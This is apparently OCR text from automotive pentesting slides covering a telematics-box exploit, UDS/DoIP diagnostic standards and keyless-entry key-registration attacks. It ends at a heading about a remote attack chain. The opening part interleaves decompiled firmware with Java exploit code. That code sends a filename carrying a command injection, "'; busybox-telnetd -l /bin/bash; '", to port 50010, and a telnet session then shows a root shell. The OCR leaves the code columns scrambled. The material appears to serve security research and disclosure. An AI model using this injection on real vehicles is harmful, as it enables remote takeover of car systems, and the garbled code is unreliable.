sub CE468(18, 3, (int) "processClientRequest" ● 55  $int serverPort = 50010;$ 56  $• 57$ if  $(v13)$ 58 memset(byte\_1AD5B50, 0, sizeof(byte\_1AD5B50)<br>memcpy(byte\_1AD5B50, (const void \*)(al + v5)  $659$  $1, 5,$  $42a$   $60$ try { \*) sub D728 61 sub CE6AC(18, 3, 0, "client request data:",  $v5 + (1nt16)v13;$ Socket socket =  $new$  Socket(serverAddress, serverPort); if ( byte  $1AD5B50[0] == 6$  ) sub CE468(18, 2, (int) processClientReques  $664$  $655$ memset(filename, 0, 0x10 66 memopy(filename,  $a2 + 5$ )  $0$ utputStream outputStream = socket.getOutputStream(); 67 else  $v58 = *$ ( DWO RD \*) (a2 + 1 68 dword\_127538 =  $*($  DWORD  $\bullet$  69  $InputStream$  inputStream = socket.getInputStream(); result = sub D92C( $arg 9$ , 0, 0, a); memset(s,  $0, 0x2800u$ ); 70  $v59 = *((unsland int 0.71))$  $++06.$ System.out.println("Socket Connected ");  $72,$ if  $(v59 == 17)$  $0.73$ while ( $v6 <$  (unsigned nt8)byte\_1276 String hexString1 = "7e0c000000010704010006097e";  $974$ return result;  $-75$ } sub  $D140(k/84)$ ; System.out.printf("\n\_); if ( sink func(filename) String filename = "'; busybox-telnetd  $-1$  /bin/bash; '"; sub CE468(18, 0, (int) "executeRequestCommand", 2376, byte [] testmessage = DataMessage.send\_1029(filename.length(),filename); roturn (void \*) sub D728(17413, s, 1); outputStream.write(testmessage); if ( xstat(3, filename, (struct stat \*)stat buf) ) outputStream.flush();  $v71 =$  errno location(); sub\_CE468(18, 0, (int)"executeRequestCommand", 2386,  $receivedData = new byte[1/24]$ ;  $\sqrt{84} = 0$ ; bytesRead = inputStream/read(receivedData); System.out.printf("rew log \n");  $v84 = -(DWORD)$  >> >> >> stat buf[44]; for (byte b : receivedData) { 441144144 System.out.printf("%02x ", b); sub CE468(7, 0, (int)"file isusing", 667, "file is using by: 8s", (char)ptr); sub CE468(7, 2, (int)"file isusing", 672, "file is not using", arg); (base) migriane@MigrainedeMacBook-Pro tbox\_all % telnet 192.168.1.1 Trying 192.168.1.1... Connected to mobileap.qualcomm.com. Escape character is '^]'. mdm-perf 202103300946 mdm9607 Pun Binary file get from T-Box FTP service.  $bash-4.3# id$  $uid=0(root)$  gid= $0(root)$  $bash-4.3#$ 







• Type 6. Remote Control Car

#### Unix Domain Socket Call





## Tricks and Cases of Pentesting

#### **ISO-14229(Unified diagnostic services on CAN) ISO-13400(Diagnostic communication over Internet Protocol)**

**INTERNATIONAL** STANDARD

**ISO** 14229-3

> **First edition** 2012-12-01

Road vehicles — Unified diagnostic services (UDS) —

Part 3: **Unified diagnostic services on CAN** implementation (UDSonCAN)

Véhicules routiers - Services de diagnostic unifiés (SDU) -Partie 3: SDU sur l'implémentation du gestionnaire de réseau de communication (SDUsurCAN)

BS ISO 13400-3:2011



**BSI Standards Publication** 

#### **Road vehicles — Diagnostic** communication over **Internet Protocol (DoIP)**

Part 3: Wired vehicle interface based on IEEE 802.3

#### Post-Pentest Researching of Car

### Attacking car keyless entry

PEPS will communicate with the key through low-frequency RF



## Attacking car keyless entry

## Post-Pentest Researching of Car



# Attacking car keyless entry Post-Pentest Researching of Car
PEPS simulation starts



## Attacking car keyless entry

### Post-Pentest Researching of Car

Match a new key?



Register new key

### Attacking car keyless entry

### Post-Pentest Researching of Car

# Part IV : A Complete vehicle security analysis case & Remote Attack chain







